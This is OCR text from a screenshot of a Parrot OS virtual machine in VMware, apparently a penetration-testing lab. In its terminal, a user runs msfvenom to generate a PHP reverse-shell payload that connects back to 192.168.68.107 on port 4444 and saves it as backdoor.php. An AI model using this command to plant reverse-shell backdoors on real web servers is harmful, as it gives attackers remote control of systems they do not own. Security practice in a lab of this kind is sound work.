 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Kali-Linux 64-bit
Parrot 64-bit
Ubuntu 64-bit Parrot 64-bit
Aplicaciones Lugares Sistema la 9 de syys, 20:17
Parrot
Carpeta personal de
indeverror
README.license
Papelera
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[indeverror@parrot]─[~]
└──╼ $msfvenom -p php/reverse_php lhost=192.168.68.107 lport=4444 -f raw -o back
door.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3037 bytes
Saved as: backdoor.php
┌─[indeverror@parrot]─[~]
└──╼ $ls
backdoor.php Desktop Imágenes Público Vídeos
Descargas Documentos Música Templates
┌─[indeverror@parrot]─[~]
└──╼ $
Menú Parrot Terminal
ESP
11:17 AM
9/9/2023
3
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.